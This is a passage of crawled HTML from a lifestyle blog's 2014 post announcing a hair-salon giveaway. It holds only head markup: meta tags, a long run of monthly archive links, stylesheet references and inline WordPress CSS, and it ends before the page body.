

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/2014/08/giveaway-win-one-cleanse-cut-and-finish-at-kimrobinson-luxury-hair-salon/
body_size: 11391
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>GIVEAWAY: Win one Cleanse, Cut and Finish at kimrobinson luxury hair salon &#124;  Beverly&#039;s Net: family. food. fashion.</title>
			<meta name="description" content="&nbsp; I visited kimrobinson recently to do a Cleanse, Cut and Finish with Timen Siow, an awesome hair stylist from the coveted creative team. The above photo was taken two days after I got my hair done there, using just my hands to finger-brush through. The blowout was done so impeccably that I had beautiful volume and&#46;&#46;&#46;" />
					<link rel="shortcut icon" type="image/x-icon" href="https://beverlys.net/wp-content/uploads/2018/01/favicon.gif" />
			<style type="text/css" media="screen">
		@import url('https://fonts.googleapis.com/css?family=Oswald:300,400,500,700|Roboto:300,300i,400|Amatic+SC:400,700');
	</style>
	<link rel='stylesheet' href='https://beverlys.net/wp-content/themes/montpellier/style.css?counter=1768714398' type='text/css' media='all' />
	<link rel="pingback" href="https://beverlys.net/xmlrpc.php" />
		<link rel='archives' title='July 2019' href='https://beverlys.net/2019/07/' />
	<link rel='archives' title='May 2019' href='https://beverlys.net/2019/05/' />
	<link rel='archives' title='April 2019' href='https://beverlys.net/2019/04/' />
	<link rel='archives' title='March 2019' href='https://beverlys.net/2019/03/' />
	<link rel='archives' title='February 2019' href='https://beverlys.net/2019/02/' />
	<link rel='archives' title='January 2019' href='https://beverlys.net/2019/01/' />
	<link rel='archives' title='December 2018' href='https://beverlys.net/2018/12/' />
	<link rel='archives' title='November 2018' href='https://beverlys.net/2018/11/' />
	<link rel='archives' title='October 2018' href='https://beverlys.net/2018/10/' />
	<link rel='archives' title='September 2018' href='https://beverlys.net/2018/09/' />
	<link rel='archives' title='August 2018' href='https://beverlys.net/2018/08/' />
	<link rel='archives' title='July 2018' href='https://beverlys.net/2018/07/' />
	<link rel='archives' title='June 2018' href='https://beverlys.net/2018/06/' />
	<link rel='archives' title='May 2018' href='https://beverlys.net/2018/05/' />
	<link rel='archives' title='April 2018' href='https://beverlys.net/2018/04/' />
	<link rel='archives' title='March 2018' href='https://beverlys.net/2018/03/' />
	<link rel='archives' title='February 2018' href='https://beverlys.net/2018/02/' />
	<link rel='archives' title='January 2018' href='https://beverlys.net/2018/01/' />
	<link rel='archives' title='December 2017' href='https://beverlys.net/2017/12/' />
	<link rel='archives' title='November 2017' href='https://beverlys.net/2017/11/' />
	<link rel='archives' title='October 2017' href='https://beverlys.net/2017/10/' />
	<link rel='archives' title='September 2017' href='https://beverlys.net/2017/09/' />
	<link rel='archives' title='August 2017' href='https://beverlys.net/2017/08/' />
	<link rel='archives' title='July 2017' href='https://beverlys.net/2017/07/' />
	<link rel='archives' title='June 2017' href='https://beverlys.net/2017/06/' />
	<link rel='archives' title='May 2017' href='https://beverlys.net/2017/05/' />
	<link rel='archives' title='April 2017' href='https://beverlys.net/2017/04/' />
	<link rel='archives' title='March 2017' href='https://beverlys.net/2017/03/' />
	<link rel='archives' title='February 2017' href='https://beverlys.net/2017/02/' />
	<link rel='archives' title='January 2017' href='https://beverlys.net/2017/01/' />
	<link rel='archives' title='November 2016' href='https://beverlys.net/2016/11/' />
	<link rel='archives' title='October 2016' href='https://beverlys.net/2016/10/' />
	<link rel='archives' title='September 2016' href='https://beverlys.net/2016/09/' />
	<link rel='archives' title='August 2016' href='https://beverlys.net/2016/08/' />
	<link rel='archives' title='May 2016' href='https://beverlys.net/2016/05/' />
	<link rel='archives' title='April 2016' href='https://beverlys.net/2016/04/' />
	<link rel='archives' title='March 2016' href='https://beverlys.net/2016/03/' />
	<link rel='archives' title='February 2016' href='https://beverlys.net/2016/02/' />
	<link rel='archives' title='January 2016' href='https://beverlys.net/2016/01/' />
	<link rel='archives' title='November 2015' href='https://beverlys.net/2015/11/' />
	<link rel='archives' title='October 2015' href='https://beverlys.net/2015/10/' />
	<link rel='archives' title='September 2015' href='https://beverlys.net/2015/09/' />
	<link rel='archives' title='August 2015' href='https://beverlys.net/2015/08/' />
	<link rel='archives' title='July 2015' href='https://beverlys.net/2015/07/' />
	<link rel='archives' title='June 2015' href='https://beverlys.net/2015/06/' />
	<link rel='archives' title='May 2015' href='https://beverlys.net/2015/05/' />
	<link rel='archives' title='April 2015' href='https://beverlys.net/2015/04/' />
	<link rel='archives' title='March 2015' href='https://beverlys.net/2015/03/' />
	<link rel='archives' title='February 2015' href='https://beverlys.net/2015/02/' />
	<link rel='archives' title='January 2015' href='https://beverlys.net/2015/01/' />
	<link rel='archives' title='December 2014' href='https://beverlys.net/2014/12/' />
	<link rel='archives' title='November 2014' href='https://beverlys.net/2014/11/' />
	<link rel='archives' title='October 2014' href='https://beverlys.net/2014/10/' />
	<link rel='archives' title='September 2014' href='https://beverlys.net/2014/09/' />
	<link rel='archives' title='August 2014' href='https://beverlys.net/2014/08/' />
	<link rel='archives' title='July 2014' href='https://beverlys.net/2014/07/' />
	<link rel='archives' title='June 2014' href='https://beverlys.net/2014/06/' />
	<link rel='archives' title='May 2014' href='https://beverlys.net/2014/05/' />
	<link rel='archives' title='April 2014' href='https://beverlys.net/2014/04/' />
	<link rel='archives' title='March 2014' href='https://beverlys.net/2014/03/' />
	<link rel='archives' title='February 2014' href='https://beverlys.net/2014/02/' />
	<link rel='archives' title='January 2014' href='https://beverlys.net/2014/01/' />
	<link rel='archives' title='December 2013' href='https://beverlys.net/2013/12/' />
	<link rel='archives' title='November 2013' href='https://beverlys.net/2013/11/' />
	<link rel='archives' title='October 2013' href='https://beverlys.net/2013/10/' />
	<link rel='archives' title='September 2013' href='https://beverlys.net/2013/09/' />
	<link rel='archives' title='August 2013' href='https://beverlys.net/2013/08/' />
	<link rel='archives' title='July 2013' href='https://beverlys.net/2013/07/' />
	<link rel='archives' title='June 2013' href='https://beverlys.net/2013/06/' />
	<link rel='archives' title='May 2013' href='https://beverlys.net/2013/05/' />
	<link rel='archives' title='April 2013' href='https://beverlys.net/2013/04/' />
	<link rel='archives' title='March 2013' href='https://beverlys.net/2013/03/' />
	<link rel='archives' title='February 2013' href='https://beverlys.net/2013/02/' />
	<link rel='archives' title='January 2013' href='https://beverlys.net/2013/01/' />
	<link rel='archives' title='December 2012' href='https://beverlys.net/2012/12/' />
	<link rel='archives' title='November 2012' href='https://beverlys.net/2012/11/' />
	<link rel='archives' title='October 2012' href='https://beverlys.net/2012/10/' />
	<link rel='archives' title='September 2012' href='https://beverlys.net/2012/09/' />
	<link rel='archives' title='August 2012' href='https://beverlys.net/2012/08/' />
	<link rel='archives' title='July 2012' href='https://beverlys.net/2012/07/' />
	<link rel='archives' title='June 2012' href='https://beverlys.net/2012/06/' />
	<link rel='archives' title='May 2012' href='https://beverlys.net/2012/05/' />
	<link rel='archives' title='April 2012' href='https://beverlys.net/2012/04/' />
	<link rel='archives' title='March 2012' href='https://beverlys.net/2012/03/' />
	<link rel='archives' title='February 2012' href='https://beverlys.net/2012/02/' />
	<link rel='archives' title='January 2012' href='https://beverlys.net/2012/01/' />
	<link rel='archives' title='December 2011' href='https://beverlys.net/2011/12/' />
	<link rel='archives' title='November 2011' href='https://beverlys.net/2011/11/' />
	<link rel='archives' title='October 2011' href='https://beverlys.net/2011/10/' />
	<link rel='archives' title='September 2011' href='https://beverlys.net/2011/09/' />
	<link rel='archives' title='August 2011' href='https://beverlys.net/2011/08/' />
	<link rel='archives' title='July 2011' href='https://beverlys.net/2011/07/' />
	<link rel='archives' title='June 2011' href='https://beverlys.net/2011/06/' />
	<link rel='archives' title='May 2011' href='https://beverlys.net/2011/05/' />
	<link rel='archives' title='April 2011' href='https://beverlys.net/2011/04/' />
	<link rel='archives' title='March 2011' href='https://beverlys.net/2011/03/' />
	<link rel='archives' title='February 2011' href='https://beverlys.net/2011/02/' />
	<link rel='archives' title='January 2011' href='https://beverlys.net/2011/01/' />
	<link rel='archives' title='December 2010' href='https://beverlys.net/2010/12/' />
	<link rel='archives' title='November 2010' href='https://beverlys.net/2010/11/' />
	<link rel='archives' title='October 2010' href='https://beverlys.net/2010/10/' />
	<link rel='archives' title='September 2010' href='https://beverlys.net/2010/09/' />
	<link rel='archives' title='August 2010' href='https://beverlys.net/2010/08/' />
	<link rel='archives' title='July 2010' href='https://beverlys.net/2010/07/' />
	<link rel='archives' title='June 2010' href='https://beverlys.net/2010/06/' />
	<link rel='archives' title='May 2010' href='https://beverlys.net/2010/05/' />
	<link rel='archives' title='April 2010' href='https://beverlys.net/2010/04/' />
	<link rel='archives' title='March 2010' href='https://beverlys.net/2010/03/' />
	<link rel='archives' title='February 2010' href='https://beverlys.net/2010/02/' />
	<link rel='archives' title='January 2010' href='https://beverlys.net/2010/01/' />
	<link rel='archives' title='December 2009' href='https://beverlys.net/2009/12/' />
	<link rel='archives' title='November 2009' href='https://beverlys.net/2009/11/' />
	<link rel='archives' title='October 2009' href='https://beverlys.net/2009/10/' />
	<link rel='archives' title='September 2009' href='https://beverlys.net/2009/09/' />
	<link rel='archives' title='August 2009' href='https://beverlys.net/2009/08/' />
	<link rel='archives' title='July 2009' href='https://beverlys.net/2009/07/' />
	<link rel='archives' title='June 2009' href='https://beverlys.net/2009/06/' />
	<link rel='archives' title='May 2009' href='https://beverlys.net/2009/05/' />
	<link rel='archives' title='April 2009' href='https://beverlys.net/2009/04/' />
	<link rel='archives' title='March 2009' href='https://beverlys.net/2009/03/' />
	<link rel='archives' title='February 2009' href='https://beverlys.net/2009/02/' />
	<link rel='archives' title='January 2009' href='https://beverlys.net/2009/01/' />
	<link rel='archives' title='December 2008' href='https://beverlys.net/2008/12/' />
	<link rel='archives' title='November 2008' href='https://beverlys.net/2008/11/' />
	<link rel='archives' title='October 2008' href='https://beverlys.net/2008/10/' />
	<link rel='archives' title='September 2008' href='https://beverlys.net/2008/09/' />
	<link rel='archives' title='August 2008' href='https://beverlys.net/2008/08/' />
	<link rel='archives' title='July 2008' href='https://beverlys.net/2008/07/' />
	<link rel='archives' title='June 2008' href='https://beverlys.net/2008/06/' />
	<link rel='archives' title='May 2008' href='https://beverlys.net/2008/05/' />
	<link rel='archives' title='April 2008' href='https://beverlys.net/2008/04/' />
	<link rel='archives' title='March 2008' href='https://beverlys.net/2008/03/' />
	<link rel='archives' title='February 2008' href='https://beverlys.net/2008/02/' />
	<link rel='archives' title='January 2008' href='https://beverlys.net/2008/01/' />
	<link rel='archives' title='December 2007' href='https://beverlys.net/2007/12/' />
	<link rel='archives' title='November 2007' href='https://beverlys.net/2007/11/' />
	<link rel='archives' title='October 2007' href='https://beverlys.net/2007/10/' />
	<link rel='archives' title='September 2007' href='https://beverlys.net/2007/09/' />
	<link rel='archives' title='August 2007' href='https://beverlys.net/2007/08/' />
	<link rel='archives' title='July 2007' href='https://beverlys.net/2007/07/' />
	<link rel='archives' title='June 2007' href='https://beverlys.net/2007/06/' />
	<link rel='archives' title='May 2007' href='https://beverlys.net/2007/05/' />
	<link rel='archives' title='April 2007' href='https://beverlys.net/2007/04/' />
	<link rel='archives' title='March 2007' href='https://beverlys.net/2007/03/' />
	<link rel='archives' title='February 2007' href='https://beverlys.net/2007/02/' />
	<link rel='archives' title='January 2007' href='https://beverlys.net/2007/01/' />
	<link rel='archives' title='December 2006' href='https://beverlys.net/2006/12/' />
	<link rel='archives' title='November 2006' href='https://beverlys.net/2006/11/' />
	<link rel='archives' title='October 2006' href='https://beverlys.net/2006/10/' />
	<link rel='archives' title='September 2006' href='https://beverlys.net/2006/09/' />
	<link rel='archives' title='August 2006' href='https://beverlys.net/2006/08/' />
	<link rel='archives' title='July 2006' href='https://beverlys.net/2006/07/' />
	<link rel='archives' title='June 2006' href='https://beverlys.net/2006/06/' />
	<link rel='archives' title='May 2006' href='https://beverlys.net/2006/05/' />
	<link rel='archives' title='April 2006' href='https://beverlys.net/2006/04/' />
	<link rel='archives' title='March 2006' href='https://beverlys.net/2006/03/' />
	<link rel='archives' title='February 2006' href='https://beverlys.net/2006/02/' />
	<link rel='archives' title='January 2006' href='https://beverlys.net/2006/01/' />
	<link rel='archives' title='December 2005' href='https://beverlys.net/2005/12/' />
	<link rel='archives' title='November 2005' href='https://beverlys.net/2005/11/' />
	<link rel='archives' title='October 2005' href='https://beverlys.net/2005/10/' />
	<link rel='archives' title='September 2005' href='https://beverlys.net/2005/09/' />
	<link rel='archives' title='August 2005' href='https://beverlys.net/2005/08/' />
	<link rel='archives' title='July 2005' href='https://beverlys.net/2005/07/' />
	<link rel='archives' title='June 2005' href='https://beverlys.net/2005/06/' />
	<link rel='archives' title='May 2005' href='https://beverlys.net/2005/05/' />
	<link rel='archives' title='April 2005' href='https://beverlys.net/2005/04/' />
	<link rel='archives' title='March 2005' href='https://beverlys.net/2005/03/' />
	<link rel='archives' title='February 2005' href='https://beverlys.net/2005/02/' />
	<link rel='archives' title='January 2005' href='https://beverlys.net/2005/01/' />
	<link rel='archives' title='December 2004' href='https://beverlys.net/2004/12/' />
	<link rel='archives' title='November 2004' href='https://beverlys.net/2004/11/' />
	<link rel='archives' title='October 2004' href='https://beverlys.net/2004/10/' />
	<link rel='archives' title='September 2004' href='https://beverlys.net/2004/09/' />
	<link rel='archives' title='August 2004' href='https://beverlys.net/2004/08/' />
	<link rel='archives' title='July 2004' href='https://beverlys.net/2004/07/' />
	<link rel='archives' title='June 2004' href='https://beverlys.net/2004/06/' />
	<link rel='archives' title='May 2004' href='https://beverlys.net/2004/05/' />
	<link rel='archives' title='April 2004' href='https://beverlys.net/2004/04/' />
	<link rel='archives' title='March 2004' href='https://beverlys.net/2004/03/' />
	<link rel='archives' title='February 2004' href='https://beverlys.net/2004/02/' />
	<link rel='archives' title='January 2004' href='https://beverlys.net/2004/01/' />
	<link rel='archives' title='December 2003' href='https://beverlys.net/2003/12/' />
	<link rel='archives' title='November 2003' href='https://beverlys.net/2003/11/' />
	<link rel='archives' title='October 2003' href='https://beverlys.net/2003/10/' />
	<link rel='archives' title='September 2003' href='https://beverlys.net/2003/09/' />
	<link rel='archives' title='August 2003' href='https://beverlys.net/2003/08/' />
	<link rel='archives' title='July 2003' href='https://beverlys.net/2003/07/' />
	<link rel='archives' title='June 2003' href='https://beverlys.net/2003/06/' />
	<link rel='archives' title='May 2003' href='https://beverlys.net/2003/05/' />
	<link rel='archives' title='April 2003' href='https://beverlys.net/2003/04/' />
	<link rel='archives' title='March 2003' href='https://beverlys.net/2003/03/' />
	<link rel='archives' title='February 2003' href='https://beverlys.net/2003/02/' />
	<link rel='archives' title='January 2003' href='https://beverlys.net/2003/01/' />
	<link rel='archives' title='December 2002' href='https://beverlys.net/2002/12/' />
	<link rel='archives' title='November 2002' href='https://beverlys.net/2002/11/' />
	<link rel='archives' title='October 2002' href='https://beverlys.net/2002/10/' />
	<link rel='archives' title='September 2002' href='https://beverlys.net/2002/09/' />
	<link rel='archives' title='August 2002' href='https://beverlys.net/2002/08/' />
	<link rel='archives' title='July 2002' href='https://beverlys.net/2002/07/' />
	<link rel='archives' title='June 2002' href='https://beverlys.net/2002/06/' />
	<link rel='archives' title='May 2002' href='https://beverlys.net/2002/05/' />
	<link rel='archives' title='April 2002' href='https://beverlys.net/2002/04/' />
	<link rel='archives' title='March 2002' href='https://beverlys.net/2002/03/' />
	<link rel='archives' title='February 2002' href='https://beverlys.net/2002/02/' />
	<link rel='archives' title='January 2002' href='https://beverlys.net/2002/01/' />
	<link rel='archives' title='December 2001' href='https://beverlys.net/2001/12/' />
	<link rel='archives' title='November 2001' href='https://beverlys.net/2001/11/' />
	<link rel='archives' title='October 2001' href='https://beverlys.net/2001/10/' />
	<link rel='archives' title='September 2001' href='https://beverlys.net/2001/09/' />
	<link rel='archives' title='August 2001' href='https://beverlys.net/2001/08/' />
	<link rel='archives' title='July 2001' href='https://beverlys.net/2001/07/' />
	<link rel='archives' title='June 2001' href='https://beverlys.net/2001/06/' />
	<link rel='archives' title='May 2000' href='https://beverlys.net/2000/05/' />
	<title>GIVEAWAY: Win one Cleanse, Cut and Finish at kimrobinson luxury hair salon &#8211; Beverly&#039;s Net: family. food. fashion.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Feed" href="https://beverlys.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Comments Feed" href="https://beverlys.net/comments/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://beverlys.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://beverlys.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
